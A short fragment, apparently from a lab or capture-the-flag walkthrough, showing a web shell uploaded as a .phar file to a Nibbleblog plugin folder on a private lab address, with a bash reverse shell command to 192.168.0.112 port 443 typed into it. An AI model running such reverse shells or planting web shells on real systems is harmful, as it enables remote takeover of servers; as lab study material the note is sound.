 172.17.0.2/nibbleblog/content/private/plugins/my_image/image.phar
ack cifrados Lenguajes wifi consulados JUEGOS Trust , DOCKER
Web Shell
Execute a command
Command
bash -c "bash -i >& /dev/tcp/192.168.0.112/443 0>&1"